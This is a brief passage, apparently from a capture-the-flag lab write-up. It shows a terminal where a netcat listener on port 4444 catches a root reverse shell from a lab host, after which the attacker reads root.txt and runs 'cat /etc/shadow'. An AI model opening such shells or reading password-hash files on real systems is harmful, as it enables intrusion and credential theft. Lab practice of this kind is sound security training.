 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.100:33916
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
snap
# cat root.txt
# cat /etc/shadow